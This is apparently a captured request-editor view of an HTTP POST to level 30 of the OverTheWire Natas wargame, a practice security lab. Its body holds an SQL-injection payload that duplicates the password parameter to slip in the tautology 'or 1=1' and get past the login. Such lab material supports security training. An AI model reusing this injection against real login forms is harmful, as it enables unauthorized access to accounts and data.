 Cancel Send
Method URL
POST http://natas30.natas.labs.overthewire.org/index.pl
Request Headers
Host: natas30.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas30.natas.labs.overthewire.org/index.pl
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Request Body
username=admin&password='test' or 1=1&password=2